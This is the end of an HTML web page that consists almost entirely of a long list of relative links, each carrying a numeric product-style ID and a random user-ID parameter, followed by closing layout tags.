<li><a href="/?pes=1005001281075214&uid=FvOlM9tr12">1005001281075214</a></li>
<li><a href="/?pes=10000013439974&uid=PPVKz0vkda">10000013439974</a></li>
<li><a href="/?pes=1005001976594207&uid=ZzlZXTdohy">1005001976594207</a></li>
<li><a href="/?pes=4001230080452&uid=XdhhXQpyqf">4001230080452</a></li>
<li><a href="/?pes=32991463082&uid=aNMOFzAket">32991463082</a></li>
<li><a href="/?pes=32832311732&uid=hKy6BVs964">32832311732</a></li>
<li><a href="/?pes=32805091283&uid=jd4dItwCQ6">32805091283</a></li>
<li><a href="/?pes=1005002355645498&uid=gSyieWaTxe">1005002355645498</a></li>
<li><a href="/?pes=1005001446228001&uid=RLHa3dhHIA">1005001446228001</a></li>
<li><a href="/?pes=4000937461438&uid=fFCJ9Ux5ap">4000937461438</a></li>
<li><a href="/?pes=4000259722621&uid=IyyGPTpaDg">4000259722621</a></li>
<li><a href="/?pes=1005001998656468&uid=qVHB32C8MH">1005001998656468</a></li>
<li><a href="/?pes=32830955699&uid=ZzRBQABHOK">32830955699</a></li>
<li><a href="/?pes=4000627318021&uid=TxZsOBdZ8P">4000627318021</a></li>
<li><a href="/?pes=32849624602&uid=mRYAda3VD1">32849624602</a></li>
<li><a href="/?pes=33014162848&uid=uKi7HMiHb1">33014162848</a></li>
<li><a href="/?pes=1005001764036599&uid=vuNRKqG14r">1005001764036599</a></li>
<li><a href="/?pes=33055900748&uid=nebS2skX0E">33055900748</a></li>
<li><a href="/?pes=1005001899887661&uid=ILUIsPzLjL">1005001899887661</a></li>
<li><a href="/?pes=1005001668213740&uid=mrAfTdtREq">1005001668213740</a></li>
<li><a href="/?pes=32430832832&uid=E5g8oTBdPu">32430832832</a></li>
<li><a href="/?pes=1005002023761448&uid=NrpnjVBuLv">1005002023761448</a></li>
<li><a href="/?pes=1005002304615438&uid=wF1F1Qb1Wm">1005002304615438</a></li>
<li><a href="/?pes=1005002090351268&uid=Y6MsufvYus">1005002090351268</a></li>
<li><a href="/?pes=4001058196610&uid=54Mpp6ciYQ">4001058196610</a></li>
<li><a href="/?pes=1005001464457997&uid=fZD3IEasSD">1005001464457997</a></li>
<li><a href="/?pes=4001036345429&uid=iayU7T0Ofj">4001036345429</a></li>
<li><a href="/?pes=32904586169&uid=cinGnaHpLI">32904586169</a></li>
<li><a href="/?pes=4000133609150&uid=AgM5ajvY81">4000133609150</a></li>
<li><a href="/?pes=1005001430846692&uid=lgiSCEtL6T">1005001430846692</a></li>
<li><a href="/?pes=1005002316777956&uid=sSBWNbfZKS">1005002316777956</a></li>
<li><a href="/?pes=1005001843180068&uid=HQpKVG273E">1005001843180068</a></li>
<li><a href="/?pes=1005002702665522&uid=s6S0oAVrn8">1005002702665522</a></li>
<li><a href="/?pes=4000694357079&uid=xCaZWeqixO">4000694357079</a></li>
<li><a href="/?pes=1917750413&uid=CpRXcLyEJP">1917750413</a></li>
<li><a href="/?pes=1005002100471665&uid=vRdfgUIZrq">1005002100471665</a></li>
<li><a href="/?pes=4000013749907&uid=f12a1CjISv">4000013749907</a></li>
<li><a href="/?pes=32993865289&uid=qhUDOXaXpw">32993865289</a></li>
<li><a href="/?pes=1005002718455862&uid=jZwaC6N1fD">1005002718455862</a></li>
<li><a href="/?pes=1005002364385902&uid=LO60FYPnV6">1005002364385902</a></li>
<li><a href="/?pes=32704507586&uid=LtvmT7E36a">32704507586</a></li>
<li><a href="/?pes=1005002417462912&uid=95MYFrKruK">1005002417462912</a></li>
<li><a href="/?pes=1005001269658991&uid=vofIZRr4kh">1005001269658991</a></li>
<li><a href="/?pes=1005001493148396&uid=B9FwzFJt6k">1005001493148396</a></li>
<li><a href="/?pes=4000753350553&uid=Ynb9oleqSh">4000753350553</a></li>
<li><a href="/?pes=1005001530250153&uid=24BH34vBZm">1005001530250153</a></li>
<li><a href="/?pes=1005002215672408&uid=VqiAJ8zcMD">1005002215672408</a></li>
<li><a href="/?pes=32850545852&uid=y7oW9aX0FF">32850545852</a></li>
<li><a href="/?pes=1005002418226676&uid=tPoYH7SYVg">1005002418226676</a></li>
<li><a href="/?pes=1005001586243312&uid=mVcGPWelLC">1005001586243312</a></li>
<li><a href="/?pes=32986109044&uid=WSmJ0JyzuZ">32986109044</a></li>
<li><a href="/?pes=1005001553705327&uid=60YqK4eTGL">1005001553705327</a></li>
<li><a href="/?pes=1005001500451924&uid=AMF5unIYCE">1005001500451924</a></li>
<li><a href="/?pes=4000337162726&uid=GHefIxSTJd">4000337162726</a></li>
<li><a href="/?pes=1005001812701440&uid=Uz2UybnWYG">1005001812701440</a></li>
<li><a href="/?pes=4000588575101&uid=tZgZQ22sIE">4000588575101</a></li>
<li><a href="/?pes=4001153260675&uid=LfhFeLu4Ce">4001153260675</a></li>
<li><a href="/?pes=33023902720&uid=BGf88uKzlO">33023902720</a></li>
<li><a href="/?pes=4000722259297&uid=Vlu1ZtwS9t">4000722259297</a></li>
<li><a href="/?pes=1005002006879510&uid=r8ulhnDld6">1005002006879510</a></li>
<li><a href="/?pes=4000998274377&uid=LSsUr9ZKny">4000998274377</a></li>
<li><a href="/?pes=4000319213576&uid=LxjN807Jza">4000319213576</a></li>
<li><a href="/?pes=4000320488924&uid=PwY4fvjupd">4000320488924</a></li>
<li><a href="/?pes=4000245258832&uid=5vXwqUpLBn">4000245258832</a></li>
<li><a href="/?pes=4000334447486&uid=HovViXIupP">4000334447486</a></li>
<li><a href="/?pes=1005001965673070&uid=XbMF4Zonwl">1005001965673070</a></li>
<li><a href="/?pes=4001206272012&uid=CTJvQr5WHr">4001206272012</a></li>
<li><a href="/?pes=32901385745&uid=2pyzYDeLdV">32901385745</a></li>
<li><a href="/?pes=1005002332245307&uid=UnhhzoLakQ">1005002332245307</a></li>
<li><a href="/?pes=4000478672362&uid=19kUy6oej2">4000478672362</a></li>
<li><a href="/?pes=4001166165411&uid=dy3d14VTTe">4001166165411</a></li>
<li><a href="/?pes=4000901450218&uid=xKZ1gXbuW3">4000901450218</a></li>
<li><a href="/?pes=1005001288953291&uid=HtNyLqeQKz">1005001288953291</a></li>
<li><a href="/?pes=32835154852&uid=JLCpbdet07">32835154852</a></li>
<li><a href="/?pes=1005002399296106&uid=mrPwejxqRx">1005002399296106</a></li>
<li><a href="/?pes=4000831046172&uid=qVnzWm1Nwe">4000831046172</a></li>
<li><a href="/?pes=1005002306574424&uid=WXgG82LzfX">1005002306574424</a></li>
<li><a href="/?pes=1005001550965774&uid=PHMviVLjAY">1005001550965774</a></li>
<li><a href="/?pes=1005002055875491&uid=p3GXh5mMkw">1005002055875491</a></li>
<li><a href="/?pes=1005002662252609&uid=5ZbiQipuaR">1005002662252609</a></li>
<li><a href="/?pes=4001291301095&uid=vJ2TLcStNl">4001291301095</a></li>
<li><a href="/?pes=4000217760580&uid=6ns3iGn5dM">4000217760580</a></li>
<li><a href="/?pes=1535897517&uid=SVU3AwkLNS">1535897517</a></li>
<li><a href="/?pes=1005002398418291&uid=79o1POieqn">1005002398418291</a></li>
<li><a href="/?pes=1005001529803871&uid=fnAgVjGnVF">1005001529803871</a></li>
<li><a href="/?pes=4001158943625&uid=XvV7Ipn6hD">4001158943625</a></li>
<li><a href="/?pes=4000216442130&uid=56hxls0e4Q">4000216442130</a></li>
<li><a href="/?pes=1005001697718876&uid=4YfZstZMNs">1005001697718876</a></li>
<li><a href="/?pes=4000766019269&uid=5hVi66xbew">4000766019269</a></li>
<li><a href="/?pes=32968179145&uid=IbUlabBZaP">32968179145</a></li>
<li><a href="/?pes=32970578409&uid=zDtRs81NvU">32970578409</a></li>
<li><a href="/?pes=4000415103373&uid=I3S4nMTG4j">4000415103373</a></li>
<li><a href="/?pes=1005002277727307&uid=NX3bD23agE">1005002277727307</a></li>
<li><a href="/?pes=4001230625565&uid=HDzLW0XrFJ">4001230625565</a></li>
<li><a href="/?pes=4001103372130&uid=cRcIV0LCZP">4001103372130</a></li>
<li><a href="/?pes=32926239242&uid=4zynWf9u9c">32926239242</a></li>
<li><a href="/?pes=1005001909935350&uid=HA0MoE0O6p">1005001909935350</a></li>
<li><a href="/?pes=4001085920188&uid=4MoF9HAOoQ">4001085920188</a></li>
<li><a href="/?pes=1005001966445998&uid=hOh6jq3vuY">1005001966445998</a></li>
<li><a href="/?pes=1005002617806665&uid=BbCRYrShL2">1005002617806665</a></li>
<li><a href="/?pes=33050499848&uid=hWQ0CrBdVr">33050499848</a></li>
<li><a href="/?pes=4000273457906&uid=kxlHaAYDN5">4000273457906</a></li>
<li><a href="/?pes=1005001699108720&uid=L5NE2MHdpw">1005001699108720</a></li>
<li><a href="/?pes=32906165931&uid=iahJbiC0vL">32906165931</a></li>
<li><a href="/?pes=32814021603&uid=ZWY2rO2ZOf">32814021603</a></li>
<li><a href="/?pes=32923915145&uid=JH8jn00Ren">32923915145</a></li>
<li><a href="/?pes=4001241801117&uid=nXj0iebNEb">4001241801117</a></li>
<li><a href="/?pes=4000355341135&uid=yj3pBD5Idk">4000355341135</a></li>
<li><a href="/?pes=4000523303064&uid=tlHj4oGU1s">4000523303064</a></li>
<li><a href="/?pes=4000323935119&uid=Q64R83fD4Z">4000323935119</a></li>
<li><a href="/?pes=4000467655666&uid=Wti6z6TrEI">4000467655666</a></li>
<li><a href="/?pes=4000134134606&uid=5qT3PZtsnn">4000134134606</a></li>
<li><a href="/?pes=32613641134&uid=53JcI3tG9J">32613641134</a></li>
<li><a href="/?pes=4001237931513&uid=QIbM8E4Wzd">4001237931513</a></li>
<li><a href="/?pes=4000303044433&uid=q3a7o9uZOB">4000303044433</a></li>
<li><a href="/?pes=4001094051361&uid=B0Aoh5szcr">4001094051361</a></li>
<li><a href="/?pes=32885228772&uid=Ctx6ACggMz">32885228772</a></li>
<li><a href="/?pes=1005002051065458&uid=QxnWzowOFJ">1005002051065458</a></li>
<li><a href="/?pes=4001281328342&uid=WgAz4Mzx6z">4001281328342</a></li>
<li><a href="/?pes=4000034330863&uid=EsYUCtiCpQ">4000034330863</a></li>
<li><a href="/?pes=1005001556915946&uid=mP9mR7n2Lv">1005001556915946</a></li>
<li><a href="/?pes=4000436959142&uid=e4oDE7J8V7">4000436959142</a></li>
<li><a href="/?pes=1005002259423460&uid=iiatgItOQT">1005002259423460</a></li>
<li><a href="/?pes=1005002635210521&uid=1DK77nUB9t">1005002635210521</a></li>
<li><a href="/?pes=1005001622764570&uid=mvhsyVyY6o">1005001622764570</a></li>
<li><a href="/?pes=4000876738267&uid=7bSlBWlRhV">4000876738267</a></li>
<li><a href="/?pes=4000055574404&uid=DgKZZVE4xK">4000055574404</a></li>
<li><a href="/?pes=1005001895657514&uid=8kcsQ9qdl8">1005001895657514</a></li>
<li><a href="/?pes=4000250769776&uid=CPImreM42K">4000250769776</a></li>
<li><a href="/?pes=1005001716029513&uid=JQTvwMDPva">1005001716029513</a></li>
<li><a href="/?pes=1005002637968831&uid=iIhFSQPRj2">1005002637968831</a></li>
<li><a href="/?pes=4001031624499&uid=r5myDlT1ne">4001031624499</a></li>
<li><a href="/?pes=4000777370314&uid=Sa8DTJgQcD">4000777370314</a></li>
<li><a href="/?pes=1005001359379836&uid=EjpdM9mPUJ">1005001359379836</a></li>
<li><a href="/?pes=32904072876&uid=3a9RT35ng1">32904072876</a></li>
<li><a href="/?pes=32610531514&uid=IQFPuan3jI">32610531514</a></li>
<li><a href="/?pes=1005002755275838&uid=o1QrOql4m9">1005002755275838</a></li>
<li><a href="/?pes=4000193005399&uid=SBZIKAPX4r">4000193005399</a></li>
<li><a href="/?pes=4000075669087&uid=Hs568GqEeY">4000075669087</a></li>
<li><a href="/?pes=4000543707972&uid=sf6Qcw5heD">4000543707972</a></li>
<li><a href="/?pes=4000597366995&uid=u2KIesBsuX">4000597366995</a></li>
<li><a href="/?pes=4001006477806&uid=fKZlhZDwAF">4001006477806</a></li>
<li><a href="/?pes=1005001309259065&uid=Hhsnr0aRgq">1005001309259065</a></li>
<li><a href="/?pes=4000083711131&uid=ve2XWguoES">4000083711131</a></li>
<li><a href="/?pes=1005001334115038&uid=sqml3XyMLI">1005001334115038</a></li>
<li><a href="/?pes=4000324446307&uid=Jc56Cs2KNu">4000324446307</a></li>
<li><a href="/?pes=1005001527012729&uid=gSImWiuHQL">1005001527012729</a></li>
<li><a href="/?pes=32995817899&uid=LVS9XN5fih">32995817899</a></li>
<li><a href="/?pes=33036300818&uid=ZUyVpNN7YX">33036300818</a></li>
<li><a href="/?pes=32897642314&uid=F8DYArS9Lt">32897642314</a></li>
<li><a href="/?pes=1005002398956996&uid=pZFuBJY9Vf">1005002398956996</a></li>
<li><a href="/?pes=32881887680&uid=76BmKWyr9c">32881887680</a></li>
<li><a href="/?pes=1005002399703032&uid=eFRlSyUJ9c">1005002399703032</a></li>
<li><a href="/?pes=1005001993060117&uid=3aryMRAVcS">1005001993060117</a></li>
<li><a href="/?pes=1005001737257210&uid=L6H5Vi7X1o">1005001737257210</a></li>
<li><a href="/?pes=1005001800370700&uid=SrvuEIyqsg">1005001800370700</a></li>
<li><a href="/?pes=32998517770&uid=Ac8aC8wPjZ">32998517770</a></li>
<li><a href="/?pes=4000151163937&uid=2vpfUKmMz9">4000151163937</a></li>
<li><a href="/?pes=32845545216&uid=ODxXSmBHhn">32845545216</a></li>
<li><a href="/?pes=4000789811834&uid=3iJxxvg8pr">4000789811834</a></li>
<li><a href="/?pes=32798761540&uid=FNUwxKr5bw">32798761540</a></li>
<li><a href="/?pes=32947782681&uid=1mIqZMaTHI">32947782681</a></li>
<li><a href="/?pes=32892313984&uid=hEc817w1qV">32892313984</a></li>
<li><a href="/?pes=1005001994006236&uid=6SX0dvehLq">1005001994006236</a></li>
<li><a href="/?pes=4000927090845&uid=fBKi0WET5n">4000927090845</a></li>
<li><a href="/?pes=1005001935677268&uid=lb0TdfTrX7">1005001935677268</a></li>
<li><a href="/?pes=1005002181076401&uid=JiSqnVK5G8">1005002181076401</a></li>
<li><a href="/?pes=4001355545891&uid=dlkamMbZpe">4001355545891</a></li>
<li><a href="/?pes=4000651359134&uid=3M7oXkWrlG">4000651359134</a></li>
<li><a href="/?pes=1005001813580999&uid=VwtiQbffPq">1005001813580999</a></li>
<li><a href="/?pes=1005002328341418&uid=a86fOFWx2m">1005002328341418</a></li>
<li><a href="/?pes=1005002687508057&uid=ob2e3MJV8a">1005002687508057</a></li>
<li><a href="/?pes=1005001825876090&uid=nReULSObqB">1005001825876090</a></li>
<li><a href="/?pes=4000654808095&uid=KEJel2vDvg">4000654808095</a></li>
<li><a href="/?pes=33033139258&uid=XOv7piqfEv">33033139258</a></li>
<li><a href="/?pes=4000789713860&uid=ac7blYKH81">4000789713860</a></li>
<li><a href="/?pes=32676401354&uid=dtug1UIwls">32676401354</a></li>
<li><a href="/?pes=4000068183692&uid=zVA3hUuQwG">4000068183692</a></li>
<li><a href="/?pes=33031788557&uid=7kjTe8uami">33031788557</a></li>
<li><a href="/?pes=32974697387&uid=mawiRPMoBF">32974697387</a></li>
<li><a href="/?pes=32638128669&uid=1mRcDIBlYv">32638128669</a></li>
<li><a href="/?pes=33003511714&uid=cNHJzDcGBJ">33003511714</a></li>
<li><a href="/?pes=32858890727&uid=7QpLqB0SsE">32858890727</a></li>
<li><a href="/?pes=1005002577198867&uid=Njb2SyShrQ">1005002577198867</a></li>
<li><a href="/?pes=4000128029218&uid=yebWrXZiTP">4000128029218</a></li>
<li><a href="/?pes=1005002607969612&uid=cYHq3BhTGg">1005002607969612</a></li>
<li><a href="/?pes=4000965126313&uid=Evpet3PFLw">4000965126313</a></li>
<li><a href="/?pes=1005001976085935&uid=uF76nSrCX8">1005001976085935</a></li>
<li><a href="/?pes=4001040986860&uid=YqCwyXThgx">4001040986860</a></li>
<li><a href="/?pes=4001203463808&uid=RJJH8OoNDk">4001203463808</a></li>
<li><a href="/?pes=1005002258461702&uid=oeTAKNRiU1">1005002258461702</a></li>
<li><a href="/?pes=32947686115&uid=GoAV1Eu5Fh">32947686115</a></li>
<li><a href="/?pes=32932044762&uid=CxvELOj4BD">32932044762</a></li>
<li><a href="/?pes=4000618320423&uid=5nMDHR2Rvs">4000618320423</a></li>
<li><a href="/?pes=4001195982200&uid=MJj7ZUVgBS">4001195982200</a></li>
<li><a href="/?pes=1005002607919880&uid=dsb1UR3W3c">1005002607919880</a></li>
<li><a href="/?pes=1005001628548350&uid=2xSbccSRJZ">1005001628548350</a></li>
<li><a href="/?pes=4000930244612&uid=6Uhl2zUqZA">4000930244612</a></li>
<li><a href="/?pes=4000283699463&uid=AfawQQ0508">4000283699463</a></li>
<li><a href="/?pes=4000229729228&uid=0cpYB41MO5">4000229729228</a></li>
<li><a href="/?pes=1005001621748174&uid=sYlIwo61DU">1005001621748174</a></li>
<li><a href="/?pes=4000163305343&uid=Z7nlcebaXm">4000163305343</a></li>
<li><a href="/?pes=4000292962125&uid=CKzkP97ST1">4000292962125</a></li>
<li><a href="/?pes=32868018187&uid=TNxbAC4xxa">32868018187</a></li>
<li><a href="/?pes=32991023733&uid=cVsZ5vsi2X">32991023733</a></li>
<li><a href="/?pes=32904213547&uid=LDvHUmYPMb">32904213547</a></li>
<li><a href="/?pes=33000669611&uid=Rlm1hVj74m">33000669611</a></li>
<li><a href="/?pes=4001034254890&uid=zlc7RhDewx">4001034254890</a></li>
<li><a href="/?pes=1005001382862559&uid=WwPATQxwRP">1005001382862559</a></li>
<li><a href="/?pes=4001157427948&uid=kNAii5A2Ak">4001157427948</a></li>
<li><a href="/?pes=1005001946860021&uid=icYd2OUvS0">1005001946860021</a></li>
<li><a href="/?pes=4000228075259&uid=2vJGGU70iB">4000228075259</a></li>
<li><a href="/?pes=4001224954080&uid=tMZsS61Aem">4001224954080</a></li>
<li><a href="/?pes=1005001512768404&uid=LekD1No1pL">1005001512768404</a></li>
<li><a href="/?pes=32973240320&uid=nzbcDjhgqQ">32973240320</a></li>
<li><a href="/?pes=1005001992269081&uid=XSxDicm4bd">1005001992269081</a></li>
<li><a href="/?pes=1005001501072483&uid=HZM94n4itp">1005001501072483</a></li>
<li><a href="/?pes=4000179412644&uid=OzCIQKL2iw">4000179412644</a></li>
<li><a href="/?pes=4000037877991&uid=3b3dzTGhZM">4000037877991</a></li>
<li><a href="/?pes=4001361907682&uid=sY6rconvud">4001361907682</a></li>
<li><a href="/?pes=4000491960308&uid=WNykazNCis">4000491960308</a></li>
<li><a href="/?pes=1005001299720560&uid=GwA27QPJZ0">1005001299720560</a></li>
<li><a href="/?pes=1005002205825255&uid=b0T7Kdu4ea">1005002205825255</a></li>
<li><a href="/?pes=32966076342&uid=udpmrckoMC">32966076342</a></li>
<li><a href="/?pes=1005002537063251&uid=RylN4P6I9c">1005002537063251</a></li>
<li><a href="/?pes=33038495362&uid=dSJdg2MPoI">33038495362</a></li>
<li><a href="/?pes=32963039610&uid=VNwGHFSVAH">32963039610</a></li>
<li><a href="/?pes=4000926079215&uid=cBaiPURuy9">4000926079215</a></li>
<li><a href="/?pes=4000498591325&uid=TJI8TJTPfC">4000498591325</a></li>
<li><a href="/?pes=1005001316184183&uid=86aWnBIoHZ">1005001316184183</a></li>
<li><a href="/?pes=32978615172&uid=X23lmsjDdV">32978615172</a></li>
<li><a href="/?pes=1005002321889459&uid=hKBI3DM3J3">1005002321889459</a></li>
<li><a href="/?pes=1005001883884598&uid=OQK3baW5vf">1005001883884598</a></li>
<li><a href="/?pes=1005001800951527&uid=qbCsdCFZ6P">1005001800951527</a></li>
<li><a href="/?pes=1005002600956382&uid=T7kayjLk8q">1005002600956382</a></li>
<li><a href="/?pes=1005001529182772&uid=DxCbBlYX2K">1005001529182772</a></li>
<li><a href="/?pes=1005001762054818&uid=awfXoTTcTf">1005001762054818</a></li>
<li><a href="/?pes=4001053164335&uid=ZLELH9IXia">4001053164335</a></li>
<li><a href="/?pes=1005002008011263&uid=L3ZEvfkpNI">1005002008011263</a></li>
<li><a href="/?pes=4000239467355&uid=8hk68ZUEca">4000239467355</a></li>
<li><a href="/?pes=32920646401&uid=QhBeyNN65l">32920646401</a></li>
<li><a href="/?pes=4000224571833&uid=Z2D2i44DJ0">4000224571833</a></li>
<li><a href="/?pes=1005001311241463&uid=lhFpCmABGg">1005001311241463</a></li>
<li><a href="/?pes=1005002794578668&uid=yNSp6ns5q8">1005002794578668</a></li>
<li><a href="/?pes=1005001587550024&uid=EDVOZusj43">1005001587550024</a></li>
<li><a href="/?pes=32857680394&uid=Y0MXi5r26F">32857680394</a></li>
<li><a href="/?pes=4000447845138&uid=XPmODpBSFr">4000447845138</a></li>
<li><a href="/?pes=1005001961039395&uid=Kl7tO0uwfK">1005001961039395</a></li>
<li><a href="/?pes=1005002598703029&uid=TueAG0N7BN">1005002598703029</a></li>
<li><a href="/?pes=33051647426&uid=78kGKCkOWs">33051647426</a></li>
<li><a href="/?pes=32713396240&uid=P2Pch1MVLS">32713396240</a></li>
<li><a href="/?pes=4001197610869&uid=i8McEHpBzv">4001197610869</a></li>
<li><a href="/?pes=32826122314&uid=IYq5TFrb7P">32826122314</a></li>
<li><a href="/?pes=1005002116025467&uid=eAiVZoeNQ7">1005002116025467</a></li>
<li><a href="/?pes=4001120807729&uid=GHuN93NMVW">4001120807729</a></li>
<li><a href="/?pes=33009325288&uid=r2Y4NhLQtf">33009325288</a></li>
<li><a href="/?pes=1005001403461740&uid=OA3alxXQY9">1005001403461740</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
